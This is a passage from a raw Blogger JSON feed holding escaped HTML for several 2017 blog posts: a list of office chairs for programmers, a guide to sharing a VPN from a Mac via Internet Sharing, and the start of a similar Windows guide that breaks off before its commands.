\/\u003E\n\u003Cbr \/\u003E\nIf you want the best of the best, the Steelcase Leap is it. You'll just have to have a stable job since the chair can be a big investment (but worth it since they last forever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-leap-review\/\" target=\"_blank\"\u003ESteelcase Leap Review\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\n2. \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-amia-review\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ESteelcase Amia\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-amia-review\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7DnGLsnGh5dChE0n-d4uJYbHgdIZpIzXKJAPboCY5dr6g7vqUUil395VNXIzIbxOIXC304FwkwclTJ2B0hMaJBwH_lvmQ8kVtV2yUAIqyNBLAJNt0zicXo0whU5AEf3UjHVkqCCdL_LU\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25282%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Steelcase Amia is in many ways the Steelcase Leaps' younger and cheaper brother. While it lacks some of the advanced tilting functions, the Amia is still a very respectable office chair since it has lumbar support, the ability to recline, a super padded seat, and the same type of adjustable arms. It's a VERY good office chair, but not as popular as the Leap.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-amia-review\/\" target=\"_blank\"\u003ESteelcase Amia Review\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2\u003E\n3. \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/ergohuman-chair-review\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EErgohuman Chair\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/ergohuman-chair-review\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFhKZS5e0YE6tZGPmPYPcYDPYCv4twcbJczKU5wO0R_8hekuCPGCfHtracIIeMtcmJCfc_CTwwcMiDVeLx8o4CM_5bOJVfr3XT7EMlhq6PYJB8mdBk6u37L3xQ44P1VX74pE79Q9wzBI\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25281%2529.png\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\nThe Ergohuman Chair is probably the weirdest looking chair on this list, but it's also one of the coolest and most unique office chairs that I would recommend. The reason is that the back panel is made up of two parts that can be raised or lowered depending on how you find them comfortable.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis super-adjustable chair also has great mesh construction perfect for breathability, and it's one of the few high-end office ergonomic chairs that comes with a headrest without an additional add-on cost.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/ergohuman-chair-review\/\" target=\"_blank\"\u003EErgohuman Chair Review\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2\u003E\n4. \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/alera-elusion-series-chair-review\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAlera Chair\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/alera-elusion-series-chair-review\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr_WfKeddWuooygmH5JKC7tu0e3GTBYy28fPnTbaa-3w39H6tE73aWp8_FGyjW8mUigqY_7PMPrdY4P_5AUKkRIk2xAiWAiWx5A7w8Cjm5cEfB3a18mxUzzKz4s_1z3PITfIMcvlpeehU\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25284%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\nQuite a bit cheaper than the previously mentioned chairs, the Alera chair is one of the best-reviewed budget chairs on Amazon to date. The reason is that the chair has a number of high-end adjustments to customize the chair to your body, and the mesh construction balanced by a comfortable seat pad with a waterfall edge to reduce pressure on your legs can't be beaten for the Alera chair's affordable price.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/alera-elusion-series-chair-review\/\" target=\"_blank\"\u003EAlera Chair Review\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2\u003E\n5. \u003Ca href=\"https:\/\/www.amazon.com\/OFM-Posture-Upholstered-Armless-Swivel\/dp\/B006LP14CQ\/ref=pd_day0_328_4\/147-6266960-6919532?_encoding=UTF8\u0026amp;pd_rd_i=B006LP14CQ\u0026amp;pd_rd_r=DAV7AQ4TSPHJJ3S6J5XV\u0026amp;pd_rd_w=zTcLO\u0026amp;pd_rd_wg=UWMxX\u0026amp;psc=1\u0026amp;refRID=DAV7AQ4TSPHJJ3S6J5XV\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EOFM Posture Series\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/OFM-Posture-Upholstered-Armless-Swivel\/dp\/B006LP14CQ\/ref=pd_day0_328_4\/147-6266960-6919532?_encoding=UTF8\u0026amp;pd_rd_i=B006LP14CQ\u0026amp;pd_rd_r=DAV7AQ4TSPHJJ3S6J5XV\u0026amp;pd_rd_w=zTcLO\u0026amp;pd_rd_wg=UWMxX\u0026amp;psc=1\u0026amp;refRID=DAV7AQ4TSPHJJ3S6J5XV\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kxjCwmr1dafbeVqrIzJt8VzEtaGKluzW-W8CaxewAyTfFcXLSdNkkraxBUl2MlYq-mrUAp6IE_jNKSSeoC04WGbY9pfhPik-Hrb_ynnMvEp1hYRDpPWz_cW4FJmSRDQB6Dl16HILJ7E\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25283%2529.jpg\" width=\"125\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIf you want a chair around the $100 price tag, the OFM Posture Series is second only to the Alera in terms of adjustments. Adjustments are super important since you need to make sure the chair fits your individual body--whether tall, short, heavy or skinny. The OFM Posture series lets you adjust the back as well as some other basic functions.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/3781410244201887096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/top-5-office-chairs-for-hackers-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/3781410244201887096"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/3781410244201887096"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/top-5-office-chairs-for-hackers-and.html","title":"Top 5 Office Chairs for Hackers and Programmers"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo8fGAZDGN2yRx9dOdJLss_B5u7Tr0RDGilc_Ww_nXZs1E6kR-_0HOOhu4-sLFgj7D-nKHp4cPfmHfWNzyf_j3WDUnyqfoBKr1rVX1EaCam_CNgvLx8cdJpYraQSbSud9ZJffHLR33Xs\/s72-c\/ZA84Mka.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-2457902488159671151"},"published":{"$t":"2017-04-09T14:16:00.001-07:00"},"updated":{"$t":"2017-04-09T14:16:41.845-07:00"},"title":{"type":"text","$t":"How to Share VPN from Mac?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs\/s1600\/macfamily-productnav-imac_2x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs\/s320\/macfamily-productnav-imac_2x.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; white-space: pre-wrap;\"\u003E\u003Cb\u003EHow to Share a VPN From a Mac\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA VPN can be installed onto your Mac OS X computer and then shared with other streaming devices. It is very easy to set up this system. It allows you to give more items in your area access to a VPN through a Wi-Fi signal. This can be a smart solution that is not too complicated or hard to handle and can make a world of difference.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EChoose a VPN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETo start, you must take a look at the particular VPN that you can utilize. Check for a VPN based on its server locations, how fast it is, the customer support system it uses and even details on a smart DNS proxy. A proxy can be set up on to your router or another device if possible. Make sure you choose a good VPN that is sensible and easy to handle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMore importantly, you should see that the VPN will work in an area that you are trying to reach. This is critical if you are aiming to access certain things online or if you want to avoid censorship issues. It should not be tough for you to find a proper choice for your needs though.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBest VPN for Mac?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you're looking to a mac compatible VPN, check out this \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\" target=\"_blank\"\u003Ereview\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E of TorGuard VPN. It's one of the best mac VPNs out there since it just has the fastest speeds and security. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECheck Sharing Features\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter you choose a VPN to work with, you can get this to start working quickly. Go to the Sharing menu on your System Preferences menu. Choose the Internet Sharing option and then share your connection from the L2TP VPN connection that you are using. Check on the Wi-Fi box as well.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis will let you secure the new Wi-Fi network that will be associated with that VPN connection. Check on the Wi-Fi hardware you have in your area beforehand so it will be organized carefully.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EManaging the Wi-Fi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Wi-Fi options on your Mac should be adjusted to help you get this ready and accessible. As you go to the Wi-Fi Options menu, enter in a proper network name and leave the channel at its default option. Choose the WPA2 Personal security option and then choose a password that you want to utilize. Make sure the password is something easy to recall.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter you set this up, you should be able to turn on the internet sharing option. A green light should appear on your screen next to text showing that you can share information. At this point, the new Wi-Fi connection that is directly linked to your new VPN setup should be ready for you to use.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECheck Any Streaming Device You Have\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck the streaming devices in the area around the computer that the VPN is operating out of. You should have access to a new Wi-Fi option on each device. This option should be the one that you just created. Enter in the password to get access to the Wi-Fi setup at this point.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: calibri; font-size: 11pt; white-space: pre-wrap;\"\u003EThe process of sharing your VPN from a Mac is very easy to handle. Make sure you get access to a VPN first so you’ll have an easy time with getting your system ready. This should be simple and easy to handle.\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-9efc2e18-5491-94fc-cbd2-fe5629b718ef\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/2457902488159671151\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-mac.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2457902488159671151"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2457902488159671151"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-mac.html","title":"How to Share VPN from Mac?"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs\/s72-c\/macfamily-productnav-imac_2x.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6754656298655870002"},"published":{"$t":"2017-04-09T14:07:00.001-07:00"},"updated":{"$t":"2017-04-09T14:08:05.307-07:00"},"title":{"type":"text","$t":"How to Share VPN from Windows?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQlfYRrzKVqWf9uocXg-nMqIyT2dFgf293QGY9gPrYE9gD1DPNzai7jG_OLqVNvN7PkaJlPS1cNQNcnP-2zTSla7xi84aGlK1_5QOR1Kv-C3q0lvXJhaI_RN3FhFaZjgn8zXxCBMrrfc\/s1600\/Windows10abstract.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQlfYRrzKVqWf9uocXg-nMqIyT2dFgf293QGY9gPrYE9gD1DPNzai7jG_OLqVNvN7PkaJlPS1cNQNcnP-2zTSla7xi84aGlK1_5QOR1Kv-C3q0lvXJhaI_RN3FhFaZjgn8zXxCBMrrfc\/s640\/Windows10abstract.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-weight: 700; white-space: pre-wrap;\"\u003ESharing a VPN From Windows Is Easy\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA VPN can be installed onto your Windows-powered computer with ease. There are many great VPN choices for you to look for today with many options providing you with access to virtual servers from all corners of the world. These include fast servers that get you online quickly and without effort while ensuring you won’t be subjected to censorship issues or limits over what you can access online.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can share your VPN off of a Windows computer with other streaming devices in your area. This is a simple process that can work with a Wi-Fi connection. You don’t have to secure a VPN on a router for this to work. Just take a look at how well the process for getting a VPN from Windows works.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EFind a VPN\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe first step is to make sure you get a proper VPN. Check online to see what options are available based on the locations of virtual servers you can use as well as how secure and fast they are. Check on their costs and customer service points as well. Don’t forget to see if there’s a good refund policy available in the event that your option isn’t right for you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you want our recommendation, check out this great \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\" target=\"_blank\"\u003Ereview\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E I found on TorGuard VPN. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet the Command Prompt Ready\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter getting your VPN ready, use the Windows + S prompt to open the search bar and then type on cmd. This will bring up the Command Prompt. Right-click the prompt and choose to run it as an administrator.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou must then type in this information:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 